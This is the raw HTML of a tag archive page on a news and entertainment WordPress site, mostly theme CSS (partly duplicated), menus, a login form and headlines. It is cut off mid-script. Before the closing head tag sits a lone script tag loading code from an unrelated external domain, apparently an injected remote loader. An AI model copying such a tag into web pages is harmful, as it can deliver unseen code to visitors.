    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/tag/pushkar-singh-dhami/",
                    "name": "Pushkar Singh Dhami"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Pushkar Singh Dhami Archives - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/tag/pushkar-singh-dhami/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Get your hands on all that&#039;s trending"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Pushkar Singh Dhami Archives - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/tag/pushkar-singh-dhami/"/>
  <meta name="twitter:description" content="Get your hands on all that&#039;s trending"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/02/Untitled-Design-18.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-pushkar-singh-dhami tag-600 td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 18, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_575 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_575" ><script>var block_tdi_1_575 = new tdBlock();
block_tdi_1_575.id = "tdi_1_575";
block_tdi_1_575.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_575","tdc_css_class":"tdi_1_575","tdc_css_class_style":"tdi_1_575_rand_style"}';
block_tdi_1_575.td_column_number = "3";
block_tdi_1_575.block_type = "td_block_mega_menu";
block_tdi_1_575.post_count = "5";
block_tdi_1_575.found_posts = "200";
block_tdi_1_575.header_color = "";
block_tdi_1_575.ajax_pagination_infinite_stop = "";
block_tdi_1_575.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_575);
</script><div id=tdi_1_575 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" class="td-image-wrap " title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" ><img class="entry-thumb" src="[data-uri]" alt="Pratik Gandhi Raavan Leela" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/IMG-20210824-WA0005-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/" rel="bookmark" title="First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela">First Look: Scam 1992 Star Pratik Gandhi To Make His Big&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" class="td-image-wrap " title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" ><img class="entry-thumb" src="[data-uri]" alt="Mahesh Manjrekar Cancer" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992224-mahesh-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/" rel="bookmark" title="Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/3579-2/" rel="bookmark" class="td-image-wrap " title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" ><img class="entry-thumb" src="[data-uri]" alt="Rocky Aur Rani Ki Prem Kahani" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/ranveer-and-alia-16294333133x2-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/3579-2/" rel="bookmark" title="Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani Ki Prem Kahani Goes On Floors">Karan Johar&#8217;s Alia Bhatt And Ranveer Singh Starrer Rocky Aur Rani&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_575" data-td_block_id="tdi_1_575"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_575" data-td_block_id="tdi_1_575"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2292"><a href="https://columnculture.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_670 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_2_670" ><script>var block_tdi_2_670 = new tdBlock();
block_tdi_2_670.id = "tdi_2_670";
block_tdi_2_670.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_670","tdc_css_class":"tdi_2_670","tdc_css_class_style":"tdi_2_670_rand_style"}';
block_tdi_2_670.td_column_number = "3";
block_tdi_2_670.block_type = "td_block_mega_menu";
block_tdi_2_670.post_count = "4";
block_tdi_2_670.found_posts = "64";
block_tdi_2_670.header_color = "";
block_tdi_2_670.ajax_pagination_infinite_stop = "";
block_tdi_2_670.max_num_pages = "16";
tdBlocksArray.push(block_tdi_2_670);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_670));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
